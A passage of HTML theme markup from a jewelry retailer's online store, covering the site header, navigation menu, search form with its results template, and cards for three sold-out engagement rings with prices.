                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/collections/sabet-wedding-bands/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/sabet-wedding-bands/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/sabet-wedding-bands/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
